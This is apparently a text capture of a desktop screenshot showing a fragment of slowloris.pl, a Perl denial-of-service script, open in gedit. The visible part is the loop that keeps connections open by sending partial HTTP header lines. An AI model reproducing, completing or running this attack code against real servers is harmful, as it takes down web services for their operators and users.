 Applications Places System Mon Sep 16, 9:41 AM USA
*slowloris.pl (~/Desktop) - gedit
File Edit View Search Tools Documents Help
Open Save Undo
*new file *slowloris.pl
}
}
else {
$working[$z] = 0;
$failed++;
$failedconnections++;
}
}
else {
$working[$z] = 0;
$failed++;
$failedconnections++;
}
}
}
print "\t\tSending data.\n";
foreach my $z ( 1 .. $num ) {
if ( $working[$z] == 1 ) {
if ( $sock[$z] ) {
my $handle = $sock[$z];
if ( print $handle "X-a: b\r\n" ) {
$working[$z] = 1;
$packetcount++;
}
else {
$working[$z] = 0;
#debugging info
$failed++;
$failedconnections++;
}
}
else {
$working[$z] = 0;
#debugging info
Perl Tab Width: 8 Ln 363, Col 8 INS
[Mozilla Firefox] *slowloris.pl (~/Deskt...